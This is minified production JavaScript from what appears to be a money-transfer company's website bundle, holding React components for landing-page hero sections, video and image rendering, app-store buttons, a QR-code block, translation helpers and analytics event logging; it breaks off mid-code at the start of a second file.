!important")});return{hero:f,heroWithPadding:b,innerContainer:S,imageContainer:C,textContainer:E,baseElement:I,img:N,header:k,subheader:w,headerWrap:j,cta:T,ctaButton:A,hiddenXs:y((0,c.$_)({maxWidth:l.fd},{display:"none",visibility:"hidden"})),hiddenMdUp:y((0,c.$_)({minWidth:l.fd-1},{display:"none",visibility:"hidden"})),relativeWrapper:y({position:"relative"}),promoDisclaimer:x,ribbon:L,qrCode:y((0,g.Lc)("mdLg","top",!0),{textAlign:"".concat(t," !important")})}},h=function(e,t){return{primaryContainer:(0,e.style)({$nest:(0,r.Cl)({},_.pL.smDown(t?(0,r.Cl)({},(0,g.eV)("lg","bottom")):{}))})}},f=n(784771),b=n(627848),S=n(881998),C=n(243023),E=n(95744),I=n(892760),N=n(211589),k=n(129677),w=n(596731),T=n(512662),A=n(157486),j=n(599093),x=n(634958),L=n(777402),O=n(412867),U=n(509034),R=n(56565),P=function(e){var t,n,i=e.styles,a=(0,r.Tt)(e,["styles"]),c=(0,L.Z)(),s=(0,x.W)(a.locale,w.A),l=a.placement||d.A.HERO,m=a.context.isIOS?S.c.AppStore:S.c.GooglePlay,u=null===(t=a.context.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses[0],p=(null==u?void 0:u.source)!==(null==u?void 0:u.target)?a.context.disclaimerMessageObj.withFxRate:a.context.disclaimerMessageObj.withoutFxRate,_=o.useCallback((function(){a.gtm_event&&c(a.gtm_event,a.context)}),[a,c]),g=o.useCallback((function(e,t){var n=e.href;_(),(0,O.y1)({target:"get-started",context:"mid-page-cta",screen:"text-and-creative-brand-v1-component",properties:{screen_type:"landing_page",pathname:window.location.pathname,pageid:a.componentInstanceId,button_text:t,href:n}})}),[a.componentInstanceId,null===(n=a.context.corridor.receivingCountry)||void 0===n?void 0:n.iso3,a.context.corridor.sendingCountry.iso3,a.context.customer,a.context.deviceEnvironmentId,_]);return o.createElement("div",{className:i.headerWrap},o.createElement("div",null,(0,j.k)(a.context,a.hideRibbon,a.ribbonText)&&o.createElement(I.A,{text:a.ribbonText||s("New customer offer"),styleSheet:a.styleSheet,style:i.ribbon,context:a.context,theme:a.theme}),o.createElement(U.A,{placement:l,theme:a.theme,generateMarkdown:!0},a.header),"true"===a.displayRatingsHeader&&o.createElement(C.A,(0,r.Cl)({},a,{source:m,starSource:m,parentComponentName:a.componentName})),o.createElement("div",{className:i.subheader},o.createElement(T._,{text:a.subheader,theme:a.theme})),(a.cta_text||a.secondary_cta_text)&&o.createElement("div",{className:i.cta},a.cta_text&&o.createElement(N.a,(0,r.Cl)({ctaComponentText:a.cta_text,ctaComponentLink:a.link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.PRIMARY,onCtaClick:function(e){return g(e,a.cta_text)}},a)),a.secondary_cta_text&&o.createElement(N.a,(0,r.Cl)({ctaComponentText:a.secondary_cta_text,ctaComponentLink:a.secondary_link_to,ctaComponentStyle:i.ctaButton,uiLevel:k.B.SECONDARY,onCtaClick:function(e){return g(e,a.secondary_cta_text)}},a))),"true"===a.showPromoDisclaimer&&o.createElement("div",{className:i.promoDisclaimer},o.createElement(E.A,(0,r.Cl)({},a,{alignment:a.headerAlignment,fontSize:A.Z.FINE_PRINT,disclaimer:p}))),"true"===a.showAppStoreButtons&&o.createElement(R.M,(0,r.Cl)({qrCodeClassName:i.qrCode,hideOnDesktop:"true"===a.hideAppStoreButtonsOnDesktop},a))))};P.displayName="TextContent";var z=n(453777),B=n(497496),D=n(167721),M={controls:!1,preload:"none",autoPlay:!0,loop:!0,muted:!0,playsInline:!0,style:{width:"100%",height:"100%",aspectRatio:"1"}},H=function(e){var t=e.source,n=e.poster,i=e.lazyload,a=e.className,c=void 0===a?"":a,s=e.enableVideoMarkup,l=e.videoTitle,m=e.videoDescription,d=e.videoUploadDate,u=e.styleSheet,p=e.cspNonce,_=o.useRef(null),g=(0,r.zs)(o.useState(!i),2),v=g[0],y=g[1],h=(0,o.useCallback)((function(){y(!0)}),[v,y]),f=o.useMemo((function(){return s&&l&&d?{"@context":"https://schema.org","@type":"VideoObject",name:l,description:m,thumbnailUrl:n,uploadDate:J(d),contentUrl:t.src}:null}),[s,l,m,n,t.src,d]),b=t.src,S=t.type,C=o.createElement("video",(0,r.Cl)({ref:_,className:c,poster:n},M),!v&&o.createElement("source",{"data-src":b,type:"video/".concat(S)}),v&&o.createElement("source",{src:b,type:"video/".concat(S)}));return o.createElement(o.Fragment,null,n&&o.createElement("link",{rel:"preload",href:n,as:"image",fetchpriority:i?"high":"auto"}),!v&&o.createElement(D.A,{styleSheet:u,onContentVisible:h}),C,f&&o.createElement("script",{type:"application/ld+json",nonce:p,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};function J(e,t){void 0===t&&(t=12);var n=(0,r.zs)(e.split("-").map((function(e){return parseInt(e,10)})),3),o=n[0],i=n[1],a=n[2];return o&&i&&a?new Date(Date.UTC(o,i-1,a,t,0,0)).toISOString():e}H.displayName="VideoElement";var V=function(e){var t=e.imgUrl,n=e.mobileImgUrl,r=e.imgAlt,i=e.videoUrl,a=e.videoUrlSafariOrIOS,c=e.isIOS,s=e.isSafari,l=e.videoUploadDate,m=e.lazyload,d=void 0===m||m,u=e.imageOptimizationServiceUrl,p=e.className,g=e.enableVideoMarkup,v=e.videoTitle,y=e.videoDescription,h=e.styleSheet,f=e.cspNonce,b=function(e,t,n,r){var o;return(null==e?void 0:e.match(/\.webm$/i))?o={src:e,type:"webm"}:(null==e?void 0:e.match(/\.mp4$/i))&&(o={src:e,type:"mp4"}),t&&(n||r)&&(o={src:t,type:"mp4"}),o}(i,a,c,s),S=(0,B.p4)(u,t),C={alt:r,src:S},E=n?[{srcSet:(0,B.p4)(u,n),media:_.tV.smDown},{srcSet:S,media:_.tV.mdUp}]:[{srcSet:S}];return b?o.createElement(H,{source:b,poster:S,className:p,lazyload:d,enableVideoMarkup:g,videoTitle:v,videoDescription:y,videoUploadDate:l,styleSheet:h,cspNonce:f}):o.createElement(z.F,{sources:E,fallback:C,className:p,styleSheet:h,disableLazyLoad:!d,fetchPriority:d?"auto":"high"})},W=function(e){var t=e.styles,n=(0,r.Tt)(e,["styles"]),i=Boolean(n.img_url)||Boolean(n.videoUrl);return o.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},o.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.hero,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},o.createElement("div",{className:"container-fluid"},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:(0,c.Ly)(t.innerContainer,t.textContainer,"rm-col-12","rm-col-md-6","rm-container")},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement(P,(0,r.Cl)({styles:t},n))))),i&&o.createElement("div",{className:"rm-col-12 rm-col-md-6 ".concat(t.imageContainer)},o.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};W.displayName="MobileContent";var F=function(e){var t=e.styles,n=(0,r.Tt)(e,["styles"]),a="components.TextAndCreativeComponent-Desktop-specificStyles",s=n.mobileImageAlignment===u.A.TOP,l=(0,i.G)(n.context,"".concat(a),h(n.styleSheet,!0)),m=(0,i.G)(n.context,"".concat(a,"-").concat(s),h(n.styleSheet,s)),p=Boolean(n.img_url)||Boolean(n.videoUrl);return o.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},o.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.heroWithPadding,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:(0,c.Ly)("rm-col-12 ".concat(p?"rm-col-md-6":"rm-col-md-10"," align-self-center"),t.textContainer,l.primaryContainer,t.baseElement)},o.createElement(P,(0,r.Cl)({styles:t},n))),p&&o.createElement("div",{className:(0,c.Ly)("rm-col-12 rm-col-md-6",m.primaryContainer,t.baseElement,t.imageContainer)},o.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};F.displayName="DesktopContent";var G=function(e){var t=(0,a.Ay)(),n=t.styleSheet,c=t.context,s=o.useMemo((function(){return y(n,e.headerAlignment,e.placement,e.desktopImageAlignment,e.mobileImageAlignment,e.theme,e.displayRatingsHeader)}),[e.desktopImageAlignment,e.displayRatingsHeader,e.headerAlignment,e.mobileImageAlignment,e.placement,n,e.theme]),l=c.isMobile,m="components.TextAndCreativeComponent-".concat(e.headerAlignment,"-").concat(e.placement,"-").concat(e.desktopImageAlignment,"-").concat(e.mobileImageAlignment,"-").concat(e.theme),d=(0,i.G)(c,m,s);return l?o.createElement(W,(0,r.Cl)({styles:d},t,e)):o.createElement(F,(0,r.Cl)({styles:d},t,e))};G.displayName="TextAndCreativeBrandV1Component";const K=G},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},139777:(e,t,n)=>{n.d(t,{A:()=>g});var r=n(585608),o=n(514041),i=n(294362),a=n(235167),c=n(475331),s=n(93118),l=n(497496),m=n(412867);const d=new(n(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var u=(0,c.Sq)(d),p="App Store",_="Google Play";const g=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,n){(0,m.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:n}})},t.logClick=function(e,n){var r=e.currentTarget.href;t.logUel(n,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var n=e.style,r={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:n({height:"auto"===r?"auto":r,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,n,r,i,a){return e?t:o.createElement("a",{href:n,className:a,title:i,onClick:r,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var t=e.styles,n=e.imageClassName,r=e.translationKey,a=e.translate,c=e.storeTitle,s=e.imageOptimizationServiceUrl;return o.createElement("img",{className:(0,i.Ly)(t,n),src:(0,l.p4)(s,a(r)),alt:c,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,n=this.props,r=n.store,o=n.imageClassName,i=n.className,l=n.onlyImage,m=n.context,d=n.locale,g=n.componentName,v=n.customStoreLink,y=n.size,h=void 0===y?"medium":y,f=m.imageOptimizationServiceUrl,b=(0,c.qt)(u,d),S=t,C="components.common.AppStoreButton.".concat(h),E=(0,a.G)(m,C,S.defineStyles.bind(S,this.props.styleSheet,h)),I=(null==v?void 0:v.trim())||(0,s.jO)(r,d,m,g,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:E.appStoreImg,imageClassName:o||"",translationKey:"appStoreSrc",storeTitle:p,translate:b,imageOptimizationServiceUrl:f}),this.storeButton(l,e,I,this.logIOS,p,i)):(e=t.generateButtonImage({styles:E.appStoreImg,imageClassName:o||"",translationKey:"googlePlaySrc",storeTitle:_,translate:b,imageOptimizationServiceUrl:f}),this.storeButton(l,e,I,this.logAndroid,_,i))},t}(o.Component)},784771:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(585608),o=n(514041),i=n(294362),a=n(606072),c=n(235167),s=n(497496);const l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.defineStyles=function(e,t,n,o){return{backgroundImage:(0,e.style)({$nest:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},a.pL.smDown({backgroundImage:n})),a.pL.mdUp({backgroundImage:t})),a.pL.lgUp({backgroundImage:o}))})}},t.safeName=function(e){return void 0===e&&(e=""),e.replace(/[\W]+/g,"_")},t.prototype.render=function(){var e=t,n=this.props.context.imageOptimizationServiceUrl,r=(0,s.p4)(n,this.props.backgroundImage||""),a=(0,s.p4)(n,this.props.backgroundImageMobile||""),l=(0,s.p4)(n,this.props.backgroundImageLg||""),m=r?"url(".concat(r,")"):"none",d=a?"url(".concat(a,")"):m,u=l?"url(".concat(l,")"):m,p="components.common.BackgroundImage-".concat(e.safeName(r),"-").concat(e.safeName(a),"-").concat(e.safeName(l)),_=(0,c.G)(this.props.context,p,e.defineStyles.bind(e,this.props.styleSheet,m,d,u));return o.createElement("div",{className:(0,i.Ly)(_.backgroundImage,this.props.className)},this.props.children)},t}(o.Component)},453777:(e,t,n)=>{n.d(t,{F:()=>l});var r=n(585608),o=n(514041),i=n(294362),a=n(606072),c=n(825705),s=function(e){var t=e.sources,n=e.fallback,i=e.className,s=e.disableLazyLoad,l=e.fetchPriority,m=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,r=e.media,i=e.type,c=r?a.z4[r]:"",s="".concat(n).concat(t);return o.createElement("source",{key:s,srcSet:n,media:c,type:i})}));return o.createElement("picture",null,t.length>1&&m,o.createElement(c.w,(0,r.Cl)({fetchPriority:l,disableLazyLoad:s},n,{className:i})))};s.displayName="Picture";var l=function(e){var t,n,c,l,m=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=m,c=t.style,l=Object.assign.apply(Object,(0,r.fX)([{}],(0,r.zs)(n.map((function(e){return(0,r.Cl)({},a.pL[e]((0,r.Cl)({},a.NP.hide)))}))),!1)),{mediaStyles:Object.keys(l).length?c({$nest:l}):""});return o.createElement(s,(0,r.Cl)({},e,{className:(0,i.Ly)(e.className,d.mediaStyles)}))};l.displayName="MediaQsPicture"},740483:(e,t,n)=>{n.d(t,{A:()=>d});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),c=n(533064),s=n(634958);const l=new(n(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var m=function(e){var t=e.style;return{container:t((0,a.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},a.Mi.greycliffCFFont)}}),image:t((0,a.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,n=(0,c.I)(m,e.styleSheet),r=(0,s.W)(e.locale,l),a=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||a;return o.createElement("div",{className:(0,i.Ly)(n.container,e.containerClassName)},o.createElement("p",null,r("Scan the code with your phone to get the app")),o.createElement("img",{src:d,alt:"QR Code",className:"".concat(n.image," ").concat(e.imageClassName)}))}},825705:(e,t,n)=>{n.d(t,{w:()=>o});var r=n(514041),o=function(e){var t=e.alt,n=void 0===t?"":t,o=e.className,i=void 0===o?"":o,a=e.src,c=void 0===a?"":a,s=e.srcSets,l=void 0===s?[]:s,m=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=l.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return r.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:c,alt:n,className:i,srcSet:d,sizes:m.join(", "),fetchpriority:e.fetchPriority})};o.displayName="ResponsiveImage"},167721:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,c=void 0===a?"div":a,s=e.rootMargin,l=e.threshold,m=void 0===l?0:l,d=e.onContentVisible,u=(0,r.zs)(o.useState(!1),2),p=u[0],_=u[1],g=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,p)}),[p]),v=g.containerStyles,y=g.contentVisibleStyles,h=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,c=e.threshold,s=void 0===c?0:c,l=e.onIntersectionChanged,m=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:m,ref:t})}),[m,l]);return o.useEffect((function(){var e={rootMargin:a,threshold:s},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,s,d]),{ref:t,disconnect:m}}({rootMargin:s,threshold:m,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),_(!0),d&&d())}),[d])}).ref,f=p&&t?o.Children.only(t):null;return o.createElement(c,{className:(0,i.Ly)(v,y,n),ref:h},f)};a.displayName="LazyLoad";const c=a},777402:(e,t,n)=>{n.d(t,{E:()=>s,Z:()=>l});var r=n(585608),o=n(213714),i=n(514041),a=n(163785),c=n(628201),s="GTM_READY";function l(){var e=(0,r.zs)((0,i.useState)(null),2),t=e[0],n=e[1],l=(0,i.useCallback)((function(e,n){var r,i,s,l,m,d,u,p;if(t)if(e===c.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(r=n.customer)||void 0===r?void 0:r.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(s=n.customer)||void 0===s?void 0:s.firstName)||"",lastName:(null===(l=n.customer)||void 0===l?void 0:l.lastName)||"",phoneNumber:"",currency:(null===(d=null===(m=n.currency)||void 0===m?void 0:m.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(u=n.customer)||void 0===u?void 0:u.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(s,e),function(){window.removeEventListener(s,e)}}),[]),l}},533064:(e,t,n)=>{n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},996374:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.TOP="top",e.BOTTOM="bottom"}(r||(r={}));const o=r},560147:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(163785),o=function(e){this.dict=e,this.identifier=r.v4()}},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>p,If:()=>l,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>s});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function l(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),s=(0,o.UA)(n),l=a(r);return c("/".concat(i,"/").concat(t,"/").concat(s,"/").concat(l))}function m(e,t){return s(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},p=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fba424123c9dc35a9f35.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5a00b722ed40583e6398.js
body_size: 6211
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2233],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},681414:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var i=n(585608),o=n(514041),r=n(627848),a=n(509034),l=n(412867),s=n(59330),c=n(533064),d=n(357431),m=n(129677),u=n(256186),h=n(294362),p=n(5607),f=n(512662),g=n(497496),v=n(489243),y=n(480938),C=n(606072),A=n(141586),b=n(977367),x=n(905281),H=n(100262),T=function(e){var 